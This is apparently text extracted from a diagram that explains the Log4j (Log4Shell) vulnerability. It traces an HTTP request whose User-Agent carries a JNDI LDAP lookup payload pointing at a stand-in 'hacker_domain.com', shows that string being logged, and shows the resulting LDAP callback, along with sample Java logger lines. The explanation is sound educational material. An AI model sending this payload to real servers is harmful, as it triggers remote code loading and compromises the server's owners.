 Hacker
1
HTTP Request Sent
GET /index.html
User-Agent: oob ${jndi:ldap://hacker_domain.com}
WEB
Web Server
2
3
Log4J Logs the
HTTP request
User agent - ->
oob ${jndi:ldap://hacker_domain.com}
>-
Console
Hacker Server
3
LDAP request:
hacker_domain.com
Private static final Logger logger = LogManager .getLogger(App.class) ;
logger. Info(“’User agent -> {}” , request .userAgent( ) ) ;
private static final Logger logger = LogManager .getLogger(App.class) ;
logger . info(“’User agent -> oob ${jndi:ldap://hacker_domain.com}’’ ) ;